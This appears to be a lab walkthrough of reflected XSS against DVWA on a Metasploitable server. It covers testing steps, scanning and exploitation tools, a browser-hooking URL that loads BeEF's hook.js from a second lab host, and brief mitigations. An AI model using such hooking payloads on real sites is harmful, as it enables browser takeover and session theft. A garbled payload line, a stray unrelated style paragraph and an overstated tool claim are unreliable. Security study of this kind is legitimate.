
When web applications have Cross-Site Scripting (XSS) vulnerabilities, attackers can inject harmful scripts into content that looks like it’s from a trustworthy website. This can lead to stealing sensitive information from the user’s browser, like cookies or session tokens.
XSS vulnerabilities occur when web applications include unverified data on a web page without proper validation or escape. Attackers can then execute scripts in the user’s session context, leading to unauthorised access, data theft, and other harmful activities.
There are three main types of XSS attacks:
1. Reflected XSS (Non-Persistent XSS)
2. Stored XSS (Persistent XSS)
3. DOM-based XSS
Plain and simple language should be used to make the information clear and easy to understand. Sentences should be kept short and direct to the point. The active voice should be used to increase clarity. The chosen vocabulary must remain familiar, and legal and technical jargon should be avoided.
We are using Reflected XSS (Non-Persistent XSS): This occurs when an attacker sends a malicious script to a user through an email, message, or other means. The user then executes the script in their browser by clicking a link that leads to a vulnerable website, which reflects the attacker’s script to the user’s browser. The script then executes within the context of the user’s session with the website.
Information Gathring :
Reflected XSS (Non-Persistent XSS) vulnerabilities involve a systematic approach to identify points where user-supplied data is improperly echoed back to the user, allowing for the execution of malicious scripts. Here’s a step-by-step guide to identifying reflected XSS vulnerabilities:
1. Understand the Vulnerability
Reflected XSS occurs when a web application receives data in a request and includes it in the response without adequately sanitising it. This could be through URL parameters, form submissions, or any data sent to the server that is reflected in the browser.
2. Identify Potential Injection Points
Look for places in the web application where user input could be reflected to the user. Common locations include:
URL parameters
Search fields
Error messages
Headers (such as User-Agent or Referer)
3. Craft Test Payloads
Create a list of test payloads that can be used to test these injection points. Your payloads should be designed to test for various escaping contexts (HTML, JavaScript, attribute, etc.). A simple payload might look like:
4. Test for Reflection
Inject your test payloads into the potential injection points you’ve identified. This can be done by:
Modifying URL parameters directly in the browser.
Using HTML forms on the website.
Crafting custom HTTP requests with tools like Burp Suite, OWASP ZAP, or Postman.
5. Observe the Response
After submitting a payload, carefully examine the application’s response:
Does the payload appear in the response exactly as you submitted it?
How has the payload been sanitised or encoded if it has been modified?
Does your payload execute (e.g., does an alert box appear if you used a script to generate one)?
Tools for Reflected XSS (Non-Persistent XSS)
1. OWASP ZAP (Zed Attack Proxy)
- Description: OWASP ZAP is a free, open-source security tool designed to find web application vulnerabilities. It has automated scanners and various tools for manual testing, making it suitable for both beginners and experienced users.
- Use for XSS: ZAP can automatically scan for XSS vulnerabilities and allows for manual testing with its intercepting proxy features. It also offers a script-based engine to customise testing for XSS.
2. Burp Suite
- Description: Burp Suite is a comprehensive web application security testing tool, available in both free and professional versions. It includes an automated scanner as well as tools for manual testing.
- Use for XSS: Its Intruder tool can automate custom attacks on web applications, potentially uncovering XSS vulnerabilities. The scanner can also automatically detect XSS issues, and the Repeater tool allows for manual testing of XSS payloads.
3. XSStrike
- Description: Strike is a Python-based advanced XSS detection suite that uses fuzzing and false positive filtering to find XSS vulnerabilities in web applications. It’s known for its accuracy and the ability to detect different XSS vulnerabilities.
- Use for XSS: XSStrike can test for reflected and stored XSS vulnerabilities, offering payload optimisation to bypass web application firewalls and filters.
4. sqlmap
- Description: Although primarily known for its SQL injection capabilities, SQLmap can detect and exploit XSS vulnerabilities in web applications by injecting malicious scripts into vulnerable parameters.
- Use for XSS: Use it to test parameters vulnerable to SQL injection, as these might also be susceptible to XSS in some scenarios.
5. Wapiti
- Description: Wapiti is a command-line web application vulnerability scanner that can detect security holes in your web applications, including XSS vulnerabilities. It operates by “black-box” scanning, injecting payloads to see if a script is vulnerable.
- Use for XSS: It supports GET and POST HTTP methods for attacks and can detect various XSS vulnerabilities, among other common web application vulnerabilities.
6. BeEF (Browser Exploitation Framework)
- Description: BeEF focuses on the web browser, providing the professional penetration tester with practical client-side attack vectors, including exploiting XSS vulnerabilities.
- Use for XSS: Although not a scanner, BeEF can be used post-discovery of an XSS vulnerability to demonstrate the impact of an XSS attack by hooking and controlling browsers.
- We used BEEF for attack and Process:
- BeEF focuses on the web browser, providing the professional penetration tester with practical client-side attack vectors, including exploiting XSS vulnerabilities.
- Use for XSS: Although not a scanner, BeEF can be used post-discovery of an XSS vulnerability to demonstrate the impact of an XSS attack by hooking and controlling browsers.
Website server: Metasploitable Linux
Tools used for information gathering Whois.com
The registrant’s name and contact information (the domain owner or IP address).
The registration dates (creation and expiration date of the domain).
The nameservers are assigned to the domain.
The registrar that registered the domain name.
For IP addresses, the range of addresses within the block and the organisation to which they were assigned.
Hooking with browser (Beef) Script
192.168.222.137/dvwa/vulnerabilities/xss_r/?name=<script>alert(‘xss’)</script># src=”http://<192.168.222.154>:3000/hook.js”></script>#
Blue team
To mitigate reflected XSS vulnerabilities, developers should:
Sanitise input by removing or encoding dangerous characters.
Encode data before including it in the output.
Use Content Security Policy (CSP) to add an extra layer of protection.
Finding and mitigating reflected XSS vulnerabilities is an ongoing process that requires vigilance as applications evolve and new vulnerabilities are discovered.